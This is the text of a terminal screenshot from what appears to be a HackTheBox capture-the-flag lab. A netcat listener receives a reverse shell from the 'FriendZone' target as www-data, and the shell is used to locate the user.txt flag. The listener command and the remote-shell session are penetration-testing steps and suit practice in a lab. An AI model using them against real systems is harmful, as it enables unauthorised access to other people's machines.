 File Edit View Search Terminal Tabs Help
root@kali: ~/HackTheBox/machines/fri... × root@kali: ~/HackTheBox/machines/fri... ×
root@kali:~/HackTheBox/machines/friendzone# nc -nlvvp 1234
listening on [any] 1234 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.10.123] 46482
bash: cannot set terminal process group (720): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$ whoami
whoami
www-data
www-data@FriendZone:/var/www/admin$ cd /
cd /
www-data@FriendZone:/$ cd home
cd home
www-data@FriendZone:/home$ ls
ls
friend
www-data@FriendZone:/home$ cd friend
cd friend
www-data@FriendZone:/home/friend$ ls
ls
user.txt
www-data@FriendZone:/home/friend$ wc -c user.txt
wc -c user.txt
33 user.txt
www-data@FriendZone:/home/friend$